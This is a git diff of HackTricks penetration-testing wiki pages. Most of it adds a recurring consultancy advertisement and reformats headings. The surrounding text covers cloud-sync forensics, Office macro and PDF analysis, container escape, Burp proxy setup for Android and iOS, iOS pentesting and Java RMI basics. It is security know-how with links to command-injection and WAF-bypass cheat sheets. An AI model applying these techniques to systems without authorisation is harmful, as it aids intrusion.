Once you have found the CID it's recommended to **search files containing this ID**. You may be able to find files with the name: _**\<CID>.ini**_ and _**\<CID>.dat**_ that may contain interesting information like the names of files syncronized with OneDrive.
|
||||
|
||||
# Google Drive
|
||||
## Google Drive
|
||||
|
||||
In Widows you can find the main Google Drive folder in `\Users\<username>\AppData\Local\Google\Drive\user_default`\
|
||||
This folder contains a file called Sync\_log.log with information like the email address of the account, filenames, timestamps, MD5 hashes of the files...\
|
||||
|
|
@ -44,7 +51,7 @@ In this table you can find: the **name** of the **synchronized** **files**, modi
|
|||
|
||||
The table data of the database **`Sync_config.db`** contains the email address of the account, path of the shared folders and Google Drive version.
|
||||
|
||||
# Dropbox
|
||||
## Dropbox
|
||||
|
||||
Dropbox uses **SQLite databases** to mange the files. In this\
|
||||
You can find the databases in the folders:
|
||||
|
|
@ -113,6 +120,13 @@ Other tables inside this database contain more interesting information:
|
|||
* **deleted\_fields**: Dropbox deleted files
|
||||
* **date\_added**
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -129,5 +143,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Office file analysis
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,15 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
# Introduction
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Introduction
|
||||
|
||||
Microsoft has created **dozens of office document file formats**, many of which are popular for the distribution of phishing attacks and malware because of their ability to **include macros** (VBA scripts).
|
||||
|
||||
|
|
@ -74,22 +81,21 @@ Sometimes the challenge is not to find hidden static data, but to **analyze a VB
|
|||
$ soffice path/to/test.docx macro://./standard.module1.mymacro
|
||||
```
|
||||
|
||||
# [oletools](https://github.com/decalage2/oletools)
|
||||
## [oletools](https://github.com/decalage2/oletools)
|
||||
|
||||
```bash
|
||||
sudo pip3 install -U oletools
|
||||
olevba -c /path/to/document #Extract macros
|
||||
```
|
||||
|
||||
# Automatic Execution
|
||||
## Automatic Execution
|
||||
|
||||
Macro functions like `AutoOpen`, `AutoExec` or `Document_Open` will be **automatically** **executed**.
|
||||
|
||||
# References
|
||||
## References
|
||||
|
||||
* [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -105,5 +111,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# PDF File analysis
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,6 +16,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
From: [https://trailofbits.github.io/ctf/forensics/](https://trailofbits.github.io/ctf/forensics/)
|
||||
|
||||
|
|
@ -37,10 +44,6 @@ When exploring PDF content for hidden data, some of the hiding places to check i
|
|||
|
||||
There are also several Python packages for working with the PDF file format, like [PeepDF](https://github.com/jesparza/peepdf), that enable you to write your own parsing scripts.
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -56,5 +59,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -16,6 +16,14 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Automatic Enumeration & Escape
|
||||
|
||||
* [**linpeas**](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS): It can also **enumerate containers**
|
||||
|
|
@ -447,6 +455,14 @@ If you only have `hostIPC=true`, you most likely can't do much. If any process o
|
|||
* **Inspect /dev/shm** - Look for any files in this shared memory location: `ls -la /dev/shm`
|
||||
* **Inspect existing IPC facilities** – You can check to see if any IPC facilities are being used with `/usr/bin/ipcs`. Check it with: `ipcs -a`
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## CVEs
|
||||
|
||||
### Runc exploit (CVE-2019-5736)
|
||||
|
|
@ -490,6 +506,14 @@ If you are in **userspace** (**no kernel exploit** involved) the way to find new
|
|||
* [https://0xn3va.gitbook.io/cheat-sheets/container/escaping/exposed-docker-socket](https://0xn3va.gitbook.io/cheat-sheets/container/escaping/exposed-docker-socket)
|
||||
* [https://bishopfox.com/blog/kubernetes-pod-privilege-escalation#Pod4](https://bishopfox.com/blog/kubernetes-pod-privilege-escalation#Pod4)
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
|
|||
|
|
@ -16,6 +16,14 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Common Limitations Bypasses
|
||||
|
||||
### Reverse Shell
|
||||
|
|
@ -165,13 +173,18 @@ If you are inside a filesystem with the **read-only and noexec protections** the
|
|||
|
||||
## References & More
|
||||
|
||||
{% embed url="https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection#exploits" %}
|
||||
* [https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection#exploits](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection#exploits)
|
||||
* [https://github.com/Bo0oM/WAF-bypass-Cheat-Sheet](https://github.com/Bo0oM/WAF-bypass-Cheat-Sheet)
|
||||
* [https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0](https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0)
|
||||
* [https://www.secjuice.com/web-application-firewall-waf-evasion/](https://www.secjuice.com/web-application-firewall-waf-evasion/)
|
||||
|
||||
{% embed url="https://github.com/Bo0oM/WAF-bypass-Cheat-Sheet" %}
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
{% embed url="https://medium.com/secjuice/web-application-firewall-waf-evasion-techniques-2-125995f3e7b0" %}
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://www.secjuice.com/web-application-firewall-waf-evasion/" %}
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Burp Suite Configuration for Android
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,10 +16,17 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
**This tutorial was taken from:** [**https://medium.com/@ehsahil/basic-android-security-testing-lab-part-1-a2b87e667533**](https://medium.com/@ehsahil/basic-android-security-testing-lab-part-1-a2b87e667533)
|
||||
|
||||
# Add a proxy in Burp Suite to listen.
|
||||
## Add a proxy in Burp Suite to listen.
|
||||
|
||||
Address: **192.168.56.1** & Port: **1337**
|
||||
|
||||
|
|
@ -27,7 +34,7 @@ Choose _**All Interfaces**_ option.
|
|||
|
||||

|
||||
|
||||
# **Adding listener in Android device.**
|
||||
## **Adding listener in Android device.**
|
||||
|
||||
Setting → Wifi →WiredSSID (Long press)
|
||||
|
||||
|
|
@ -47,7 +54,7 @@ Testing connection over http and https using devices browser.
|
|||
|
||||

|
||||
|
||||
# **Installing burp certificate in android device.**
|
||||
## **Installing burp certificate in android device.**
|
||||
|
||||
Download burp certificate. — Use your desktop machine to download the certificate.
|
||||
|
||||
|
|
@ -85,6 +92,13 @@ After installing Certificate SSL endpoints also working fine tested using → [h
|
|||
After installing the certificate this way Firefox for Android won't use it (based on my tests), so use a different browser.
|
||||
{% endhint %}
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -101,5 +115,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,5 +1,13 @@
|
|||
# iOS Pentesting
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## iOS Pentesting
|
||||
|
||||
<details>
|
||||
|
|
@ -380,6 +388,14 @@ struct CGSize {
|
|||
|
||||
However, the best options to disassemble the binary are: [**Hopper**](https://www.hopperapp.com/download.html?) and [**IDA**](https://www.hex-rays.com/products/ida/support/download\_freeware/).
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Data Storage
|
||||
|
||||
To learn about how iOS stores data in the device read this page:
|
||||
|
|
@ -734,6 +750,14 @@ Jun 7 13:42:14 iPhone touch[9708] <Notice>: MS:Notice: Injecting: (null) [touch
|
|||
...
|
||||
```
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Backups
|
||||
|
||||
iOS includes auto-backup features that create copies of the data stored on the device. You can **make iOS backups** from your host computer by using iTunes (till macOS Catalina) or Finder (from macOS Catalina onwards), or via the iCloud backup feature. In both cases, the backup includes nearly all data stored on the iOS device except highly sensitive data such as Apple Pay information and Touch ID settings.
|
||||
|
|
@ -1152,6 +1176,14 @@ You can find the **libraries used by an application** by running **`otool`** aga
|
|||
* [https://github.com/authenticationfailure/WheresMyBrowser.iOS](https://github.com/authenticationfailure/WheresMyBrowser.iOS)
|
||||
* [https://github.com/nabla-c0d3/ssl-kill-switch2](https://github.com/nabla-c0d3/ssl-kill-switch2)
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Burp Suite Configuration for iOS
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,24 +16,31 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
# Burp Cert Installation in physical iOS
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Burp Cert Installation in physical iOS
|
||||
|
||||
You can install [**Burp Mobile Assistant**](https://portswigger.net/burp/documentation/desktop/tools/mobile-assistant/installing) **for help installing the Burp Certificate, configure the proxy and perform SSL Pinning.**\
|
||||
Or you can manually follow the next steps:
|
||||
|
||||
* Configure **Burp** as the iPhone **proxy in **_**Settings**_** --> **_**Wifi**_** --> **_**Click the network**_** --> **_**Proxy**_
|
||||
* Configure **Burp** as the iPhone **proxy in \_Settings**_\*\* --> \*\*_**Wifi**_\*\* --> \*\*_**Click the network**_\*\* --> \*\*_**Proxy**\_
|
||||
* Access `http://burp` and download the certificate
|
||||
* Access _**Setting**_ --> _**Profile Downloaded**_ and **Install** it (you will be asked your code)
|
||||
* Access _**Settings**_ --> _**General**_ --> _**About**_ --> _**Certificate Trust Settings**_ and enable PortSwigger CA
|
||||
|
||||
## Setting up an Interception Proxy via localhost
|
||||
### Setting up an Interception Proxy via localhost
|
||||
|
||||
Setting up Burp to proxy your traffic is pretty straightforward. We assume that both your iOS device and host computer are connected to a Wi-Fi network that permits client-to-client traffic. If client-to-client traffic is not permitted, you can use usbmuxd to connect to Burp via USB.
|
||||
|
||||
PortSwigger provides a good [tutorial on setting up an iOS device to work with Burp](https://support.portswigger.net/customer/portal/articles/1841108-configuring-an-ios-device-to-work-with-burp) and a [tutorial on installing Burp's CA certificate to an iOS device](https://support.portswigger.net/customer/portal/articles/1841109-installing-burp-s-ca-certificate-in-an-ios-device).
|
||||
|
||||
### Using Burp via USB on a Jailbroken Device
|
||||
#### Using Burp via USB on a Jailbroken Device
|
||||
|
||||
When doing dynamic analysis, it's interesting to use the SSH connection to route our traffic to Burp that is running on our computer. Let's get started:
|
||||
|
||||
|
|
@ -61,7 +68,7 @@ The last step would be to set the proxy globally on your iOS device:
|
|||
5. Type in 127.0.0.1 as **Server**
|
||||
6. Type in 8080 as **Port**
|
||||
|
||||
## Full Network Monitoring/Sniffing
|
||||
### Full Network Monitoring/Sniffing
|
||||
|
||||
If you need to **monitor something different from HTTP communications** you can sniff all the device traffic with **wireshark**.\
|
||||
You can remotely sniff all traffic in real-time on iOS by [creating a Remote Virtual Interface](https://stackoverflow.com/questions/9555403/capturing-mobile-phone-traffic-on-wireshark/33175819#33175819) for your iOS device. First make sure you have **Wireshark** **installed** on your macOS host computer.
|
||||
|
|
@ -85,7 +92,7 @@ ip.addr == 192.168.1.1 && http
|
|||
|
||||
The documentation of Wireshark offers many examples for [Capture Filters](https://wiki.wireshark.org/CaptureFilters) that should help you to filter the traffic to get the information you want.
|
||||
|
||||
# Burp Cert Installation in Simulator
|
||||
## Burp Cert Installation in Simulator
|
||||
|
||||
* **Export Burp Certificate**
|
||||
|
||||
|
|
@ -105,7 +112,7 @@ In _Proxy_ --> _Options_ --> _Export CA certificate_ --> _Certificate in DER for
|
|||
**The iOS simulator will use the proxy configurations of the MacOS.**
|
||||
{% endhint %}
|
||||
|
||||
## MacOS Proxy Configuration
|
||||
### MacOS Proxy Configuration
|
||||
|
||||
Steps to configure Burp as proxy:
|
||||
|
||||
|
|
@ -117,6 +124,13 @@ Steps to configure Burp as proxy:
|
|||
|
||||
* Click on _**Ok**_ and the in _**Apply**_
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -133,5 +147,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# 1098/1099/1050 - Pentesting Java RMI - RMI-IIOP
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,17 +16,21 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="danger" %}
|
||||
<img src="../.gitbook/assets/security-hubs-logo_v1.2 (1).png" alt="" data-size="original">
|
||||
|
||||
# Basic Information
|
||||
Through Security Skills as a Service, we help organizations to **defend against the Dark Hacking Arts**. Security Skills as a Service is an offensive cybersecurity consultancy model that combines an Intelligent Platform with the top-class, globally distributed, offensive security engineers, delivering **high-quality penetration testing results. Security Hubs** bring together offensive penetration testing tactics with human behavioral science, providing real-time insights into threat actors' tradecraft and a **complete assessment of any risks**.
|
||||
|
||||
*Java Remote Method Invocation*, or *Java RMI*, is an object oriented *RPC* mechanism that allows an object
|
||||
located in one *Java virtual machine* to call methods on an object located in another *Java virtual machine*.
|
||||
This enables developers to write distributed applications using an object-oriented paradigm. A short introduction
|
||||
to *Java RMI* from an offensive perspective can be found in [this blackhat talk](https://youtu.be/t_aw1mDNhzI?t=202).
|
||||
{% embed url="https://securityhubs.io/" %}
|
||||
{% endhint %}
|
||||
|
||||
## Basic Information
|
||||
|
||||
_Java Remote Method Invocation_, or _Java RMI_, is an object oriented _RPC_ mechanism that allows an object located in one _Java virtual machine_ to call methods on an object located in another _Java virtual machine_. This enables developers to write distributed applications using an object-oriented paradigm. A short introduction to _Java RMI_ from an offensive perspective can be found in [this blackhat talk](https://youtu.be/t\_aw1mDNhzI?t=202).
|
||||
|
||||
**Default port:** 1090,1098,1099,1199,4443-4446,8999-9010,9999
|
||||
|
||||
```text
|
||||
```
|
||||
PORT STATE SERVICE VERSION
|
||||
1090/tcp open ssl/java-rmi Java RMI
|
||||
9010/tcp open java-rmi Java RMI
|
||||
|
|
@ -34,38 +38,20 @@ PORT STATE SERVICE VERSION
|
|||
40259/tcp open ssl/java-rmi Java RMI
|
||||
```
|
||||
|
||||
Usually, only the default *Java RMI* components (the *RMI Registry* and the *Activation System*) are bound to
|
||||
common ports. The *remote objects* that implement the actual *RMI* application are usually bound to random ports
|
||||
as shown in the output above.
|
||||
Usually, only the default _Java RMI_ components (the _RMI Registry_ and the _Activation System_) are bound to common ports. The _remote objects_ that implement the actual _RMI_ application are usually bound to random ports as shown in the output above.
|
||||
|
||||
*nmap* has sometimes troubles identifying *SSL* protected *RMI* services. If you encounter an unknown ssl service on
|
||||
a common *RMI* port, you should further investigate.
|
||||
_nmap_ has sometimes troubles identifying _SSL_ protected _RMI_ services. If you encounter an unknown ssl service on a common _RMI_ port, you should further investigate.
|
||||
|
||||
## RMI Components
|
||||
|
||||
# RMI Components
|
||||
To put it in simple terms, _Java RMI_ allows a developer to make a _Java object_ available on the network. This opens up a _TCP_ port where clients can connect and call methods on the corresponding object. Despite this sounds simple, there are several challenges that _Java RMI_ needs to solve:
|
||||
|
||||
To put it in simple terms, *Java RMI* allows a developer to make a *Java object* available on the network. This opens
|
||||
up a *TCP* port where clients can connect and call methods on the corresponding object. Despite this sounds simple,
|
||||
there are several challenges that *Java RMI* needs to solve:
|
||||
1. To dispatch a method call via _Java RMI_, clients need to know the IP address, the listening port, the implemented class or interface and the `ObjID` of the targeted object (the `ObjID` is a unique and random identifier that is created when the object is made available on the network. It is required because _Java RMI_ allows multiple objects to listen on the same _TCP_ port).
|
||||
2. Remote clients may allocate resources on the server by invoking methods on the exposed object. The _Java virtual machine_ needs to track which of these resources are still in use and which of them can be garbage collected.
|
||||
|
||||
1. To dispatch a method call via *Java RMI*, clients need to know the IP address, the listening port, the implemented
|
||||
class or interface and the ``ObjID`` of the targeted object (the ``ObjID`` is a unique and random identifier that
|
||||
is created when the object is made available on the network. It is required because *Java RMI* allows multiple
|
||||
objects to listen on the same *TCP* port).
|
||||
2. Remote clients may allocate resources on the server by invoking methods on the exposed object. The *Java virtual
|
||||
machine* needs to track which of these resources are still in use and which of them can be garbage collected.
|
||||
The first challenge is solved by the _RMI registry_, which is basically a naming service for _Java RMI_. The _RMI registry_ itself is also an _RMI service_, but the implemented interface and the `ObjID` are fixed and known by all _RMI_ clients. This allows _RMI_ clients to consume the _RMI_ registry just by knowing the corresponding _TCP_ port.
|
||||
|
||||
The first challenge is solved by the *RMI registry*, which is basically a naming service for *Java RMI*. The *RMI
|
||||
registry* itself is also an *RMI service*, but the implemented interface and the ``ObjID`` are fixed and known by
|
||||
all *RMI* clients. This allows *RMI* clients to consume the *RMI* registry just by knowing the corresponding *TCP*
|
||||
port.
|
||||
|
||||
When developers want to make their *Java objects* available within the network, they usually bind them to an *RMI registry*.
|
||||
The *registry* stores all information required to connect to the object (IP address, listening port, implemented class or
|
||||
interface and the ``ObjID`` value) and makes it available under a human readable name (the *bound name*). Clients that want
|
||||
to consume the *RMI service* ask the *RMI registry* for the corresponding *bound name* and the registry returns all required
|
||||
information to connect. Thus, the situation is basically the same as with an ordinary *DNS* service. The following listing
|
||||
shows a small example:
|
||||
When developers want to make their _Java objects_ available within the network, they usually bind them to an _RMI registry_. The _registry_ stores all information required to connect to the object (IP address, listening port, implemented class or interface and the `ObjID` value) and makes it available under a human readable name (the _bound name_). Clients that want to consume the _RMI service_ ask the _RMI registry_ for the corresponding _bound name_ and the registry returns all required information to connect. Thus, the situation is basically the same as with an ordinary _DNS_ service. The following listing shows a small example:
|
||||
|
||||
```java
|
||||
import java.rmi.registry.Registry;
|
||||
|
|
@ -91,30 +77,21 @@ public class ExampleClient {
|
|||
}
|
||||
```
|
||||
|
||||
The second of the above mentioned challenges is solved by the *Distributed Garbage Collector* (*DGC*). This is another
|
||||
*RMI service* with a well known ``ObjID`` value and it is available on basically each *RMI endpoint*. When an *RMI client*
|
||||
starts to use an *RMI service*, it sends an information to the *DGC* that the corresponding *remote object* is in use.
|
||||
The *DGC* can then track the reference count and is able to cleanup unused objects.
|
||||
The second of the above mentioned challenges is solved by the _Distributed Garbage Collector_ (_DGC_). This is another _RMI service_ with a well known `ObjID` value and it is available on basically each _RMI endpoint_. When an _RMI client_ starts to use an _RMI service_, it sends an information to the _DGC_ that the corresponding _remote object_ is in use. The _DGC_ can then track the reference count and is able to cleanup unused objects.
|
||||
|
||||
Together with the deprecated *Activation System*, these are the three default components of *Java RMI*:
|
||||
Together with the deprecated _Activation System_, these are the three default components of _Java RMI_:
|
||||
|
||||
1. The *RMI Registry* (``ObjID = 0``)
|
||||
2. The *Activation System* (``ObjID = 1``)
|
||||
3. The *Distributed Garbage Collector* (``ObjID = 2``)
|
||||
